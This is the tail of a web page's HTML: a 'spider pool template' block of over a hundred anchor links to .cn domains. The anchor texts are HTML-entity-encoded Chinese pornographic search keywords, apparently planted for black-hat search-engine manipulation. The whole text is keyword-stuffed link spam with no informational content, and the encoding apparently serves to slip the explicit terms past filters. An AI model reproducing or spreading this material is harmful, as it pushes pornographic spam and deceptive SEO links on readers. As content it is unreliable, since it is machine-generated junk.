<a href="http://www.hinder.cn/">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2D;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2D;&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x2D;&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2D;&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2D;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x32;&#x31;&#x533A;&#x2D;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7B2C;&#x2D;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x2D;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x2D;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x514D;</a>
<a href="http://www.nkmedia.cn/">&#x56DB;&#x864E;&#x78;&#x78;&#x78;&#x78;&#x7C;&#x56DB;&#x864E;&#x7231;&#x7231;&#x7C;&#x56DB;&#x864E;&#x7231;&#x8C46;&#x61;&#x76;&#x7C;&#x56DB;&#x864E;&#x64AD;&#x64AD;&#x7C;&#x56DB;&#x864E;&#x64AD;&#x653E;&#x5668;&#x7C;&#x56DB;&#x864E;&#x64CD;&#x903C;&#x7C;&#x56DB;&#x864E;&#x8279;&#x8279;&#x5728;&#x7EBF;&#x7C;&#x56DB;&#x864E;&#x8349;&#x8393;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x7C;&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x793E;&#x533A;&#x7C;&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x7C;&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x7C;&#x56DB;&#x864E;&#x5403;&#x74DC;</a>
<a href="http://www.3soft.com.cn/">&#x56FD;&#x4EA7;&#x39;&#x39;&#x5728;&#x7EBF;&#x61;&#x89C6;&#x9891;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x39;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x8272;&#x5728;&#x7EBF;</a>
<a href="http://www.minblog.cn/">&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x81EA;&#x62CD;&#x7535;&#x2D;&#x56FD;&#x4EA7;&#x4E45;&#x70ED;&#x9999;&#x2D;&#x56FD;&#x4EA7;&#x7396;&#x7396;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2D;&#x56FD;&#x4EA7;&#x5DE8;&#x4F5C;&#x5728;&#x7EBF;&#x65E0;&#x906E;&#x2D;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x7CBE;&#x2D;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2D;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2D;&#x56FD;&#x4EA7;&#x5267;&#x89C6;&#x9891;&#x5927;&#x5168;&#x2D;&#x56FD;&#x4EA7;&#x5267;&#x5B8C;&#x6574;&#x7248;&#x89C2;&#x770B;&#x2D;&#x56FD;&#x4EA7;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.kingdl.com.cn/">&#x56DB;&#x864E;&#x5904;&#x5973;&#x89C6;&#x9891;&#x7C;&#x56DB;&#x864E;&#x4F20;&#x5A92;&#x7C;&#x56DB;&#x864E;&#x4F20;&#x5A92;&#x6210;&#x4EBA;&#x5F71;&#x89C6;&#x7C;&#x56DB;&#x864E;&#x5BFC;&#x822A;&#x7C;&#x56DB;&#x864E;&#x5730;&#x5740;&#x7C;&#x56DB;&#x864E;&#x5730;&#x5740;&#x38;&#x38;&#x34;&#x38;&#x7C;&#x56DB;&#x864E;&#x5730;&#x5740;&#x38;&#x38;&#x34;&#x38;&#x7CBE;&#x54C1;&#x7C;&#x56DB;&#x864E;&#x5730;&#x5740;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7C;&#x56DB;&#x864E;&#x4E1C;&#x65B9;&#x7C;&#x56DB;&#x864E;&#x4E1C;&#x65B9;&#x8D85;&#x78B0;&#x7C;&#x56DB;&#x864E;&#x4E1C;&#x4EAC;&#x70ED;&#x7C;&#x56DB;&#x864E;&#x798F;&#x5229;</a>
<a href="http://www.wolters.cn/">&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x5BC6;&#x7231;&#x2D;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x2D;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x5AC2;&#x5B50;&#x2D;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x5929;&#x5802;&#x2D;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x5916;&#x51FA;&#x2D;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x2D;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x5740;&#x2D;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x533B;&#x751F;&#x2D;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7247;&#x60C5;&#x4E8B;&#x2D;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7247;&#x5168;&#x90E8;</a>
<a href="http://www.ksphp.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x2D;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x4EFB;&#x4F60;&#x8E81;&#x2D;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x2D;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7F51;&#x2D;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x2D;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x2D;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x2D;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2D;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x2D;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.aqsg.cn/">&#x56FD;&#x4EA7;&#x61;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x2D;&#x56FD;&#x4EA7;&#x61;&#x7CBE;&#x5F69;&#x2D;&#x56FD;&#x4EA7;&#x41;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2D;&#x56FD;&#x4EA7;&#x68;&#x7247;&#x91CF;&#x591A;&#x7F51;&#x7AD9;&#x2D;&#x56FD;&#x4EA7;&#x68;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2D;&#x56FD;&#x4EA7;&#x6D;&#x76;&#x5728;&#x7EBF;&#x5929;&#x2D;&#x56FD;&#x4EA7;&#x70;&#x70;&#x70;&#x89C6;&#x9891;&#x2D;&#x56FD;&#x4EA7;&#x73;&#x6D;&#x91CD;&#x5473;&#x4E00;&#x2D;&#x56FD;&#x4EA7;&#x73;&#x75;&#x76;&#x7CBE;&#x54C1;&#x4E00;&#x2D;&#x56FD;&#x4EA7;&#x73;&#x77;&#x61;&#x67;&#x5728;&#x7EBF;</a>
</div>
</div>

</footer>

主站蜘蛛池模板：
<a href="http://www.x1r.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x8349;&#x6389;&#x9999;&#x8549;</a>|
<a href="http://www.hbddbyc.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jcfmxs.cn" target="_blank">&#x6027;&#x7231;&#x8349;&#x903C;91AV</a>|
<a href="http://www.mzstory.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.iznar.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://www.absolution.cn" target="_blank">&#x4F26;&#x7406;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.vjsq.cn" target="_blank">&#x65E0;&#x7801;&#x808F;&#x903C;</a>|
<a href="http://www.zupngwz.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x89C6;</a>|
<a href="http://www.bdvv.com.cn" target="_blank">&#x5077;&#x62CD;&#x8349;&#x8349;</a>|
<a href="http://www.itgoqxt.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x8868;&#x59B9;</a>|
<a href="http://www.intermundos.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x53E6;&#x7C7B;</a>|
<a href="http://www.rylinwonbeijing.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.1f932.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;</a>|
<a href="http://www.ntggw.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dido9075.cn" target="_blank">97&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.zckq.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;141</a>|
<a href="http://www.0797car.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x7F51;</a>|
<a href="http://www.shodan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://www.adqz.cn" target="_blank">&#x56FD;&#x8BED;&#x4E2D;&#x6587;&#x7248;&#x5168;&#x96C6;</a>|
<a href="http://www.sakurainn.cn" target="_blank">91&#x8D85;&#x7EA7;&#x5728;&#x7EBF;&#x78B0;</a>|
<a href="http://www.ytbzjx.cn" target="_blank">&#x8C46;&#x82B1;&#x89C6;&#x9891;91p</a>|
<a href="http://www.zhuangkongtiao.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x59BB;av&#x89C6;</a>|
<a href="http://www.llios.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://www.qb886.cn" target="_blank">&#x7231;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.pc9g.cn" target="_blank">&#x514D;&#x8D39;&#x6F6E;&#x55B7;</a>|
<a href="http://www.11g55c.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zrjpt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.0i6fc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.zagldj.cn" target="_blank">&#x65E5;&#x97E9;&#x8BBA;&#x7406;&#x7247;</a>|
<a href="http://www.nfnbvd.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E71;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.cjho.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.gzshv.cn" target="_blank">&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.kqddw.cn" target="_blank">91&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://www.cnjiaoan.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://www.mslighting.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4F26;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.cjcl.org.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.majun.net.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://www.yyibei.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.xhsyssb.cn" target="_blank">&#x81EA;&#x62CD;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.idc2015.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x989C;&#x503C;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://www.rjcdg.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E09;&#x7EA7;</a>|
<a href="http://www.vhkw.cn" target="_blank">&#x5973;&#x4EBA;AV&#x5929;&#x5802;</a>|
<a href="http://www.guangsan.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;91</a>|
<a href="http://www.czsx8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://www.jk85.cn" target="_blank">&#x4E45;&#x8349;&#x8272;&#x9999;&#x8549;</a>|
<a href="http://www.bjshcm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://www.xiaofeijinrongquan.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7537;&#x5973;</a>|
<a href="http://www.jilujiaotong.com.cn" target="_blank">&#x64CD;&#x78B0;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.kqsfb.cn" target="_blank">&#x65E5;&#x672C;&#x5988;&#x5988;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.liulangz.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://www.wf119.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.downloadbase.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.e514.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.jhjkjy.cn" target="_blank">&#x5348;&#x591C;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.actsafesystems.cn" target="_blank">&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.j9dpxgr.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://www.ynbkt.cn" target="_blank">&#x6B27;&#x7F8E;&#x63D2;&#x903C;&#x7535;&#x5F71;</a>|
<a href="http://www.rggpned.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.hnfengyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.11y85s.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.gomoer.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.oa7u.cn" target="_blank">&#x6027;&#x798F;AV</a>|
<a href="http://www.zhoulin.org.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://www.klpjw.cn" target="_blank">&#x4EBA;&#x5996;&#x53E6;&#x7C7B;&#x7CFB;&#x5217;</a>|
<a href="http://www.gogel.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;1000</a>|
<a href="http://www.dhly668.cn" target="_blank">&#x65E5;&#x672C;A&#x2174;&#x89C6;&#x9891;</a>|
<a href="http://www.ppkdk.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://www.marcegaglia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dtwa.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.lvehao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.ilikyurt.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.loveafe.cn" target="_blank">&#x6B27;&#x6D32;&#x4E13;&#x533A;&#x4E8C;&#x4E09;&#x56DB;</a>|
<a href="http://www.westbankenglish.cn" target="_blank">&#x8001;&#x6E7F;&#x673A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.jinzhaofeng.cn" target="_blank">91&#x592B;&#x59BB;&#x81EA;&#x62CD;&#x8BBA;&#x575B;</a>|
<a href="http://www.nuotech.com.cn" target="_blank">&#x8001;&#x6E7F;&#x798F;&#x5229;</a>|
<a href="http://www.jlshvsxr.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;A&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.oulaiyafloor.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://www.rockedu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x9EC4;&#x8272;</a>|
<a href="http://www.bdzwamp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://www.kbaa.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;0</a>|
<a href="http://www.zjlmg.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.jeffone.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.gzhida.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;</a>|
<a href="http://www.800tuan.com.cn" target="_blank">&#x4E9A;&#x72E0;&#x72E0;&#x64B8;</a>|
<a href="http://www.mvbvh.cn" target="_blank">&#x5B55;&#x5987;&#x4E00;&#x4E8C;AV&#x7F51;&#x7AD9;</a>|
<a href="http://www.czhyex.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;AA&#x7247;</a>|
<a href="http://www.bjzjzxpt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://www.pandaking.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.c21anyang.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x6DA9;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bbb77.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5929;&#x5802;</a>|
<a href="http://www.028hn.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;9&#x9875;</a>|
<a href="http://www.yeyja.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x798F;&#x5229;</a>|
<a href="http://www.ebyw.cn" target="_blank">av&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.ylcol.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.ipmcc.com.cn" target="_blank">&#x5929;&#x7F8E;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://www.11g81k.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.stellarfoodforthought.cn" target="_blank">&#x591C;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.bjwlds.com.cn" target="_blank">&#x65E5;&#x6B27;&#x7F8E;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://www.flash6.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.nluqr.cn" target="_blank">&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x4E09;&#x7EA7;&#x9EC4;</a>|
<a href="http://www.yuehanfushi.cn" target="_blank">&#x4E2D;&#x56FD;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://www.mediapointip.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://www.luxuryinside.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wmrszmf.cn" target="_blank">&#x5728;&#x7EBF;&#x64B8;&#x4E1D;&#x7247;</a>|
<a href="http://www.coopetition.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>|
<a href="http://www.winee.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://www.lhm18.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7247;</a>|
<a href="http://www.hugelong.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.ppwa.cn" target="_blank">&#x53E6;&#x7C7B;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.beijingkuaiji.cn" target="_blank">&#x4E01;&#x9999;&#x7F51;&#x4E94;&#x6708;&#x5BFC;&#x822A;</a>|
<a href="http://www.cnc7.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://www.banketang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://www.lansiy.com.cn" target="_blank">&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E09;&#x7EA7;</a>|
<a href="http://www.fckrquw.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.wslpbbf.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://www.landunyitong.cn" target="_blank">&#x5348;&#x591C;&#x540E;&#x5165;&#x89C6;&#x9891;</a>|
<a href="http://www.wzkeber.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x798F;&#x5229;</a>|
<a href="http://www.khxh.com.cn" target="_blank">&#x4F26;&#x7406;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://www.wvjkj.cn" target="_blank">91&#x76F4;&#x64AD;&#x4F53;&#x80B2;</a>|
<a href="http://www.pfnn.net.cn" target="_blank">91&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://www.qrwp.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5165;&#x53E3;</a>|
<a href="http://www.yztele.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;91</a>|
<a href="http://www.cedarfalls.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://www.htat.net.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://www.n97.org.cn" target="_blank">&#x6027;&#x63D2;&#x56FE;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.btww.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;91</a>|
<a href="http://www.ssid.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9A91;&#x7537;</a>|
<a href="http://www.11g37s.cn" target="_blank">&#x65B0;&#x7586;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.szzyzlsb.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6F6E;&#x55B7;&#x8001;&#x5E08;</a>|
<a href="http://www.hao1go.cn" target="_blank">&#x5B97;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://www.lumbercartel.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.suoen.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.qmxyk.cn" target="_blank">&#x840C;&#x767D;&#x9171;&#x9992;&#x5934;&#x903C;</a>|
<a href="http://www.xjstw.org.cn" target="_blank">97&#x64CD;&#x78B0;</a>|
<a href="http://www.kquxt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x4F26;</a>|
<a href="http://www.danawa.cn" target="_blank">&#x8349;&#x8349;91</a>|
<a href="http://www.phdmf.cn" target="_blank">&#x9752;&#x9752;&#x7F51;&#x7AD9;</a>|
<a href="http://www.txxhyy.cn" target="_blank">&#x6700;&#x65B0;AV&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.tgxcgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://www.78zy.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.znqfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://www.emmybag.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://www.jb51.net.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;</a>|
<a href="http://www.newlifestyle.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x770B;&#x6700;&#x65B0;&#x7248;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.stuer.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://www.aquaclear.cn" target="_blank">&#x5929;&#x7F8E;mv&#x514D;&#x8D39;&#x5165;</a>|
